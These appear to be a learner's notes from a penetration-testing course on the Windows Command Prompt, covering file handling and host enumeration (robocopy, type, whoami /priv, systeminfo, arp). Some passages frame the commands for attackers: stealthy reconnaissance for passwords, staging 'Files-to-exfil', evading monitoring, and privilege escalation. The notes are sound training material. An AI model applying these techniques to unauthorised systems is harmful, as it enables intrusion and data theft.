   Source : C:\Users\htb\Desktop\
     Dest : C:\Users\htb\Documents\

    Files : *.*

  Options : *.* /DCOPY:DA /COPY:DAT /R:1000000 /W:30

------------------------------------------------------------------------------

                           7    C:\Users\htb\Desktop\
        *EXTRA Dir        -1    C:\Users\htb\Documents\My Music\
        *EXTRA Dir        -1    C:\Users\htb\Documents\My Pictures\
        *EXTRA Dir        -1    C:\Users\htb\Documents\My Videos\
100%        Older                    282        desktop.ini
100%        New File                  19        file.txt
100%        New File                  26        normal-file.txt
100%        New File                  97        passwords.txt
100%        New File                  97        Project plans.txt
100%        New File                 114        secrets.txt
100%        New File               38380        Windows Startup.wav

------------------------------------------------------------------------------

               Total    Copied   Skipped  Mismatch    FAILED    Extras
    Dirs :         1         0         1         0         0         3
   Files :         7         7         0         0         0         0
   Bytes :    38.1 k    38.1 k         0         0         0         0
   Times :   0:00:00   0:00:00                       0:00:00   0:00:00


   Speed :              619285 Bytes/sec.
   Speed :              35.435 MegaBytes/min.
   Ended : Monday, June 21, 2021 11:05:46 AM


C:\Users\htb\Desktop>dir C:\Users\htb\Documents
 Volume in drive C has no label.
 Volume Serial Number is 26E7-9EE4

 Directory of C:\Users\htb\Documents

06/21/2021  11:05 AM    <DIR>          .
06/21/2021  11:05 AM    <DIR>          ..
06/14/2021  10:37 PM                19 file.txt
06/14/2021  10:59 PM                26 normal-file.txt
06/14/2021  10:28 PM                97 passwords.txt
06/14/2021  10:34 PM                97 Project plans.txt
06/14/2021  08:38 PM               114 secrets.txt
12/07/2019  05:08 AM            38,380 Windows Startup.wav
               6 File(s)         38,733 bytes
               2 Dir(s)  38,285,684,736 bytes free
- Robocopy successfully copied the Desktop directory to the Documents directory, as we have the necessary permissions.
- While Robocopy can handle system, read-only, and hidden files, lacking
SeBackupPrivilegeandauditing privilegescan hinder duplication or movement. - The
/MIRswitch offers a workaround for temporary copying in such cases.
Robocopy Backup Mode Fail
C:\Users\htb\Desktop> robocopy /E /B /L C:\Users\htb\Desktop\example C:\Users\htb\Documents\Backup\

-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------

<snip>

ERROR : You do not have the Backup and Restore Files user rights.
*****  You need these to perform Backup copies (/B or /ZB).

ERROR : Robocopy ran out of memory, exiting.
ERROR : Invalid Parameter #%d : "%s"

ERROR : Invalid Job File, Line #%d :"%s"


  Started : %s %s

   Source %c

     Dest %c
       Simple Usage :: ROBOCOPY source destination /MIR

             source :: Source Directory (drive:\path or \\server\share\path).
        destination :: Destination Dir  (drive:\path or \\server\share\path).
               /MIR :: Mirror a complete directory tree.

    For more usage information run ROBOCOPY /?


****  /MIR can DELETE files as well as copy them !
- The output indicates insufficient permissions.
- Using the
/MIRswitch will complete the task, but it will also mark the files as a system backup and hide them. - To avoid this, add the
/A-:SHswitch. - Note that
/MIRmirrors the destination to the source, deleting any files in the destination that are not in the source; therefore, use it with caution and in a cleared folder. - The
/Lswitch is a “what-if” command that processes the command without executing it, showing the potential result.
Robocopy /MIR
C:\Users\htb\Desktop> robocopy /E /MIR /A-:SH C:\Users\htb\Desktop\notes\ C:\Users\htb\Documents\Backup\Files-to-exfil\

-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
<snip>
C:\Users\htb\Documents\Backup\Files-to-exfil>dir
 Volume in drive C has no label.
 Volume Serial Number is 26E7-9EE4

 Directory of C:\Users\htb\Documents\Backup\Files-to-exfil

06/21/2021  10:45 PM    <DIR>          .
06/21/2021  10:45 PM    <DIR>          ..
06/15/2021  09:29 PM                16 python-notes
06/15/2021  09:28 PM                13 vscode
               2 File(s)             29 bytes
               2 Dir(s)  38,285,676,544 bytes free
Files
- How to view files and their contents.
List Files & View Their Contents
-
We can utilize the
more,openfiles, andtypecommands to view the contents of a file. -
The
morecommand displays file contents or command output one screen at a time, preventing text overflow in the terminal.
More
C:\Users\student\Documents\Backup> more secrets.txt

The TVA has several copies of the Infinity Stones..


Bucky is a good guy. TWS is a Bo$$


The sky isn't blue..


-- More (6%) --
- The command-line session displays the percentage of the file currently visible.
- Pressing
Enteror thespace barscrolls through the document, revealing more of the file. - For large files with excessive blank lines or spacing, the
/Soption condenses multiple blank lines into single lines for easier viewing, without altering the original file. - This behavior mirrors the way the
morecommand handles blank space.
More /S
C:\Users\htb\Documents\Backup> more /S secrets.txt

The TVA has several copies of the Infinity Stones..

Bucky is a good guy. TWS is a Bo$$

The sky isn't blue..

Windows IP Configuration

   Host Name . . . . . . . . . . . . : DESKTOP-LSM3BSF
   Primary Dns Suffix  . . . . . . . :
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : lan

Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . : lan
   Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
   Physical Address. . . . . . . . . : 00-0C-29-D7-67-BF
-- More (27%) --
- Notice how we have much more of the file in our first window view. More took a large amount of blank space using the
/Sparameter and compressed it.
Sending a Command Output to More
C:\Users\htb\> ipconfig /all | more

Windows IP Configuration

   Host Name . . . . . . . . . . . . : DESKTOP-LSM3BSF
   Primary Dns Suffix  . . . . . . . :
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : lan

Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . : lan
   Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
   Physical Address. . . . . . . . . : 00-0C-29-D7-67-BF
   DHCP Enabled. . . . . . . . . . . : Yes
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::59fe:9ed2:fea6:1371%5(Preferred)
   IPv4 Address. . . . . . . . . . . : 172.16.146.5(Preferred)
-- More  --
-
Running commands like
ipconfig /allorsysteminfooften generates screens of data. -
Piping the output through
| moreallows you to view the information one page at a time, preventing critical network details from scrolling past. -
The
openfilescommand identifies which local or remote users are accessing specific files. -
While it requires Administrator privileges and must be manually enabled, it is a powerful tool for:
- Monitoring active file access.
- Disconnecting specific file sessions.
- Kicking users off shared resources.
-
typeis a lightweight tool for displaying the contents of one or more text files. -
It supports:
- file redirection (e.g., merging files or logging output).
- And is remarkably safe for forensics and live response because it does not lock files, ensuring you don’t interfere with active processes while inspecting data.
Type
C:\Users\htb\Desktop>type bio.txt

James Buchanan "Bucky" Barnes Jr. is a fictional character appearing in American comic books published by Marvel Comics. Originally introduced as a sidekick to Captain America, the character was created by Joe Simon and Jack Kirby and first appeared in Captain America Comics #1 (cover-dated March 1941) (which was published by Marvel's predecessor, Timely Comics). Barnes' original costume (or one based on it) and the Bucky nickname have been used by other superheroes in the Marvel Universe over the years.[1] The character is brought back from supposed death as the brainwashed assassin cyborg called Winter Soldier (Russian: Зимний Солдат, translit. Zimniy Soldát). The character's memories and
<snip>
- Type provides Simple file output.
- We can also use it to send output to another file.
- This can be a quick way to write a new file or append data to another file.
Redirect With Type
C:\Users\student\Desktop>type passwords.txt >> secrets.txt

C:\Users\student\Desktop>type secrets.txt

The TVA has several copies of the Infinity Stones..
Bucky is a good guy. TWS is a Bo$$
The sky isn't blue..
" so many passwords in the file.. "
Password P@ssw0rd Super$ecr3t Admin @dmin123 Summer2021!
-
By using the
>>operator, we appendedpasswords.txttosecrets.txt, successfully merging the data without overwriting the original file. -
While these commands seem basic, they are essential for both system administrators and security professionals.
-
Leveraging native/built-ins binaries like
typeandmoreallows for stealthy host reconnaissance -
It enables you to poke around in a host filesystem in a quick and reasonably unnoticeable way to look for passwords, company rosters, or other potentially sensitive information.
Create And Modify A File
- Creating and modifying a file from the command line is relatively easy.
- We have several options that include
echo,fsutil,ren,rename, andreplace. - First,
echowith output redirection allows us to:- Modify a file if it already exists.
- Create a new file at the time of the call.
Echo to Create and Append Files
- Use this command to:
- Overwrite file content if the file exist.
- Create the file with the given content as it’s content.
echo Check out this text > demo.txt
- Or use this command to:
- Append the given content to the end of the file.
- Create the file and append the given content to it.
echo More text for our demo file >> demo.txt
Fsutil to Create a file
- This command can be used to create a new file of a specific size (in bytes).
fsutil file createNew for-sure.txt 222
- Test file creation.
echo " my super cool text file from fsutil "> for-sure.txt
type for-sure.txt
" my super cool text file from fsutil "
- Fsutil can do more things in addition to file creation.
Ren(ame) A file
renallows us to change the name of a file to something new.
ren <old-filename> <new-filename>
- Example:
ren file.txt file2.txt
Input / Output
- We can utilize the
<,>,|, and&to send input and output from the console and files to where we need them.
Output To A File
-
With
>we can push the output of a command to a file. -
Normal Behavior of
echo:
echo "Output from Command to a file"
"Output from Command to a file"
- When using
>.
echo "Output from Command to a file" > file.txt
type file.txt
"Output from Command to a file"
- If the file exist, command output will overwrite current content of the file.
- If the file doesn’t exist, file will be created and it’s content will be the command output.
Append to a File
echo "Output from Command to a file" > file.txt
type file.txt
"Output from Command to a file"
echo Appended Content to file.txt >> file.txt
type file.txt
"Output from Command to a file"
Appended Content to file.txt
Pass in a Text File to a Command
find /i "see" < test.txt
f g h i j k see how this works now?
- Content of
test.txtwill be fed to our command, and we’ll be looking forseekeyword in a case-insensitive way. - We can use
<like this to search for keywords or strings in large text files, and sort for unique items.
Pipe Output Between Commands
echo f g h i j k see how this works now? > file.txt
type file.txt | find /i "see"
f g h i j k see how this works now?
- The pipe
|will redirect the output of the first command to be the input of the command after the pipe.
Run A Then B

-
First command’s output is in blue box, and second command’s output is in red box.
-
To have two commands execute in succession, issue the first command then issue the
&sign then issue the second command. -
This can apply to two command or more.
State Dependent &&
cd C:\Users\student\Documents\Backup && echo 'did this work' > yes.txt
type yes.txt
'did this work'
-
If we care about the result or state of the commands being run, we can utilize
&&to say run command A, and if it succeeds, run command B. -
This can be useful if you are doing something that is results dependent such as our cmd-session below.
-
You can also accomplish the opposite of this with
||. -
By using the
||, we are saying run command A. If it fails, run command B.
Deleting Files
Dynamic Del And Erase
- Main Command state:
del path\to\file\filename
- Example:
del file-1
-
When utilizing
delorerase, remember that we can specify a directory, a filename, a list of names, or even a specific attribute to target when trying to delete files. -
Above, we listed the example directory and then deleted
file-1. -
To erase a list of files.
erase file-3 file-5
-
Both
erase&deldo the same thing. -
delhelp documentation.
help del

Deletes one or more files.

DEL [/P] [/F] [/S] [/Q] [/A[[:]attributes]] names
ERASE [/P] [/F] [/S] [/Q] [/A[[:]attributes]] names

  names         Specifies a list of one or more files or directories.
                Wildcards may be used to delete multiple files. If a
                directory is specified, all files within the directory
                will be deleted.

  /P            Prompts for confirmation before deleting each file.
  /F            Force deleting of read-only files.
  /S            Delete specified files from all subdirectories.
  /Q            Quiet mode, do not ask if ok to delete on global wildcard
  /A            Selects files to delete based on attributes
  attributes    R  Read-only files            S  System files
                H  Hidden files               A  Files ready for archiving
                I  Not content indexed Files  L  Reparse Points
                O  Offline files              -  Prefix meaning not
View Files With the Read-only Attribute
dir /A:R
 Volume in drive C has no label.
 Volume Serial Number is 26E7-9EE4

 Directory of C:\Users\htb\Desktop\example

06/16/2021  02:00 PM                 5 file-66
               1 File(s)              5 bytes
               0 Dir(s)  38,632,652,800 bytes free
-
There’s only one file matches our Read-only attribute in the
exampledirectory. -
To delete a Read-only File.
del /A:R *
C:\Users\htb\Desktop\example\*, Are you sure (Y/N)? Y

C:\Users\htb\Desktop\example>dir
 Volume in drive C has no label.
 Volume Serial Number is 26E7-9EE4

 Directory of C:\Users\htb\Desktop\example

06/16/2021  02:22 PM    <DIR>          .
06/16/2021  02:22 PM    <DIR>          ..
06/16/2021  02:00 PM                 5 file-2
06/16/2021  02:00 PM                 5 file-4
06/16/2021  02:00 PM                 5 file-6
               3 File(s)             15 bytes
               2 Dir(s)  38,632,529,920 bytes free
Viewing Hidden Files
dir /A:H
-
file-99, a hidden file, now appears in the directory listing. -
Similar to Linux, files can be hidden from view using the hidden attribute.
-
Hidden files remain accessible but are not visible in directory listings or GUIs unless specifically searched for.
-
To delete hidden files.
del /A:H *
Copying and Moving Files
- You can use
copyormoveto either:- Make a copy of a file in the same directory.
- Or move it into another.
copy
- Command Structure:
copy SOURCE DESTINATION
copy secrets.txt C:\Users\student\Downloads\not-secrets.txt
        1 file(s) copied.
C:\Users\student\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is 26E7-9EE4

 Directory of C:\Users\student\Downloads

06/23/2021  10:35 PM    <DIR>          .
06/23/2021  10:35 PM    <DIR>          ..
06/21/2021  11:58 PM             2,418 not-secrets.txt
               1 File(s)          2,418 bytes
               2 Dir(s)  39,021,146,112 bytes free
copywill move the file and rename it (if required) then close.
Copy Validation
- You can use
/Vswitch to turn on file validation.
copy calc.exe C:\Users\student\Downloads\copied-calc.exe /V
Overwrite C:\Users\student\Downloads\copied-calc.exe? (Yes/No/All): A
        1 file(s) copied.
move
-
Move can both relocate/move files and directories and rename them, unlike copy, which cannot move directories.
-
Command Structure:
help move
Moves files and renames files and directories.

To move one or more files:
MOVE [/Y | /-Y] [drive:][path]filename1[,...] destination

To rename a directory:
MOVE [/Y | /-Y] [drive:][path]dirname1 dirname2

---SNIP---
- Example:
move C:\Users\student\Desktop\bio.txt C:\Users\student\Downloads
- we took the
bio.txtfile and moved it to the Downloads folder.
Gathering System Information
-
let us move on to a fundamental concept accessible to both
Systems AdministratorsandPenetration Testers:Gathering System Information. -
Gathering
system information(akahost enumeration), though initially daunting, is crucial for understanding an environment. -
This benefits both:
- Red Teams (penetration testers, hackers, or red team operators)—will find value in being able to scan their hosts and the environment to learn what vulnerable services and machines can be exploited.
- Blue Teams (system administrators, SOC analysts)—by enabling them to diagnose issues, secure systems/hosts, and ensure network integrity.
-
The following information will be provided:
- What information can we gather from the system(
host)? - Why do we need this information, and what is the importance of thorough enumeration?
- How do we get this information via Command Prompt, and what general methodology should we follow?
- What information can we gather from the system(
What Types of Information Can We Gather from the System?
-
Gaining initial system access via a command shell can be disorienting (مُربك) if you don’t know where to begin searching for information.
-
Randomly enumerating the system without a clear plan can waste considerable time, yielding few results despite the effort.
-
Host enumeration aims to provide a comprehensive overview of the target host, its environment, and its network interactions. Therefore, the initial question is:
How do we know what to look for? -
To answer this question, a basic understanding of the types of information available on a system is needed.
-
The following chart outlines the main types of information to be aware of while performing host enumeration.

-
Types of information that we would be looking for can be broken down into the following categories:
| Type | Description |
|---|---|
General System Information |
Contains information about the overall target system. Target system information includes but is not limited to the hostname of the machine, OS-specific details (name, version, configuration, etc.), and installed hotfixes/patches for the system. |
Networking Information |
Contains networking and connection information for the target system and system(s) to which the target is connected over the network. Examples of networking information include but are not limited to the following: host IP address, available network interfaces, accessible subnets, DNS server(s), known hosts, and network resources. |
Basic Domain Information |
Contains Active Directory information regarding the domain to which the target system is connected. |
User Information |
Contains information regarding local users and groups on the target system. This can typically be expanded to contain anything accessible to these accounts, such as environment variables, currently running tasks, scheduled tasks, and known services. |
-
This information provides a foundation for establishing a solid enumeration methodology.
-
Reviewing the diagram, a pattern emerges, guiding our search for key elements on the target host.
-
To maintain focus during enumeration, consider these questions:
- What system information can be extracted from the target host?
- What other systems is the target host communicating with?
- What user accounts are accessible, and what information do they provide?
-
These questions provide a framework for developing situational awareness and a testing methodology.
-
Doing so gives us a clearer idea of what we are looking for and what information needs to be filtered out or prioritized during a real-life engagement.
Why Do We Need This Information?
-
There’re two objectives:
Whydo we gather information in the first place?- The importance of a comprehensive enumeration of a target.
-
Host enumeration provides a crucial starting point for attacking a system.
-
It leverages gathered information to guide the attack strategy.
-
Consider this scenario:
you’re on an assumed breach engagement, starting with unprivileged user access. Your goal is to escalate privileges to an account with access to higher privileges or administrative permissions if we are lucky.
- To achieve this, a thorough understanding of the environment is necessary, including the following:
- What user account do we have access to?
- What groups does our user belong to?
- What current working set of privileges does our user have access to?
- What resources can our user access over the network?
- What tasks and services are running under our user account?
How Do We Get This Information?
Casting a Wide Net
- The
systeminfocommand in CMD offers a centralized source of host information, includinghostname,IP addresses,domain membership(if it belongs to it), andinstalled hotfixes. - This is invaluable for system administrators troubleshooting issues.
- For attackers, it provides a low-footprint reconnaissance method, quickly revealing OS version, installed hotfixes, and build version.
- Which can help us quickly determine from a quick Google or ExploitDB search, if an exploit exists that can be quickly leveraged to exploit this host further, elevate privileges, and more.
Systeminfo Output
- Open your Command Line and run this command because information like this can be juicy.
systeminfo
- Specific commands are monitored and tracked more closely than others.
- Therefore, you might need more than one way to gather required information and stay undetected as possible.
Examining the System
- The hostname utility displays the machine’s hostname, and the ver command shows the OS version.
- Together, they offer an alternative method for gathering essential system details during host enumeration.
Scoping the Network
- As an attacker, understanding a target’s network connections and accessible devices is crucial.
- The ipconfig utility in Command Prompt provides a quick and easy way to gather this information by displaying all current TCP/IP network configurations for the machine.
ipconfig
-
The
ipconfigcommand provides basic network information like Domain Name, IPv4 Address, Subnet Mask, and Default Gateway, offering insights into the target’s network connections. -
For a comprehensive listing of all network adapters, including physical addresses, DHCP settings, and DNS Servers, use
ipconfig /all. -
While
ipconfigis useful for gathering network connectivity information. -
The
arpcommand allows for quickly identifying hosts the target has communicated with. -
The arp utility displays and modifies entries in the Address Resolution Protocol (ARP) cache.
-
To display the cache contents.
arp /a
- This example reveals hosts that have contacted or may have previously communicated with the target.
- We can use this information to map the network via each of the target’s networking interfaces.
Understanding Our Current User
-
To understand our current compromised user account, you can use the
whoamicommand utility. -
Whoami allows us to display the user, group, and privilege information for the user that is currently logged in.
-
Running
whoamiwithout any parameters provides us with the current domain and the user name of the logged-in account. -
Note: If the current user is not a domain-joined account, the
NetBIOSname will be provided instead. The currenthostnamewill be used in most cases.
Checking Out Our Privileges
- To determine our capabilities on our target host.
- You can run
whoami /privto know current user’s security privileges on the system.
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
- The output indicates we have a standard user account with limited permissions.
- Privilege escalation might be possible if there are:
- Misconfiguration in these settings.
- Unintended additional privileges granted to this user.
Investigating Groups
- In addition to understanding our user’s privileges, we should identify the groups our account belongs to.
- This reveals default (built-in) groups and, more importantly, any custom groups the user has been explicitly granted access to.
- To view these groups, use the command:
whoami /groups.
whoami /groups

GROUP INFORMATION
-----------------

Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Performance Log Users          Alias            S-1-5-32-559 Mandatory group, Enabled by default, Enabled group
